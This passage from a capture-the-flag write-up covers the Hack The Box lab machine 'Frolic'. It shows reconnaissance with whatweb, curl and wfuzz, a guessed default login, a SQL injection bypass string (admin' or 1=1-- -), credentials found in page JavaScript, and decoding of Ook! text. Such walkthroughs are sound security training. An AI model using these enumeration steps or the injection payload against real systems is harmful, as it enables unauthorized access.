other, it is the typical welcome page of the Nginx web server, where I find a domain, so I add it and then list subdomains. I also find a path to access the Node-Red dashboard but I have no luck, neither information of this path with curl.
cat targeted | grep http
whatweb http://10.10.10.111:1880 http://10.10.10.111:9999

nvim /etc/hosts
cat /etc/hosts | tail -n 1
# 10.10.10.111 frolic.htb
ping -c 1 frolic.htb # :)

curl -s -X GET http://frolic.htb:1880/ui
curl -s -X POST http://frolic.htb:1880/ui
curl -s -X GET http://frolic.htb:1880/ui -I
Node-RED is a flow-based programming tool, originally developed by IBM’s Emerging Technology Services team and now a part of the OpenJS Foundation. Invented by J. Paul Morrison in the 1970s, flow-based programming is a way of describing an application’s behavior as a network of black-boxes, or “nodes” as they are called in Node-RED.



I perform a directory enumeration with wfuzz on the first port, but I don’t have the necessary permissions to access the resources, I suspect I must be logged in. If I search for the default login directory of the Nginx web server, I find that it is “/admin”, I access and try some SQLi but they do not work and also I run the risk of being banned.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://frolic.htb:1880/FUZZ
# settings ?
# google.es --> nginx admin panel url     --> /admin/
# http://10.10.10.111:9999/admin/
#    admin:admin
#    admin' or 1=1-- -




If I access the source code of the page, I find a javascript script that has the login credentials hardcoded - very bad practice. After accessing I find a text that seems to be encoded, I already used an online tool that I used in several CTF, dcode, in which I find an esoteric language that has a very similar structure to the text shown on the page, Ook.
Ook: The programming language Ook! Is inspired by Brainfuck language and consists of the words Ook Ook.




